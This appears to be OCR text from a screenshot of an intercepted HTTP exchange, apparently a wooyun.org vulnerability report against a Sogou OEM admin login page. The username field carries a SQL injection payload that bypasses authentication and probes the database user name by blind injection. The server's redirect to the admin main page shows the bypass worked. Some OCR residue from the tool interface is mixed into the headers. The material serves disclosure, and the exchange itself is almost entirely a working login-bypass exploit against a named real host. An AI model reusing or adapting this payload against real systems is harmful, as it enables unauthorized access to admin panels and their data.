 Request
Raw Params Headers Hex
POST /sogouOemAdmin/admin/check.jsp HTTP/1.1
Host: s.shouji.sogou.com
Content-Length: 103
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Origin: http://s.shouji.sogou.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
当前用户24位
Content-Type: application/x-www-form-urlencoded
Referer:
http://s.shouji.sogou.com/sogouOemAdmin/admin/index.jsp?les=error
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
username=admin' or 1=1 and (select length(user())=24) or
'1'='1&password=123456&submit.x=29&submit.y=10
? < + > mid(user(),1,1)='a' 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 11 Feb 2016 08:45:34 GMT
Content-Type: text/html; charset=GBK
Content-Length: 51
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Expires: Wed, 31 Dec 1969 23:59:59 GMT
Set-Cookie: JSESSIONID=aaaiq4G5GwqML_OBCGplv; path=/
<script>window.location='main.html';</script>
? < + > Type a search term
www.wooyun.org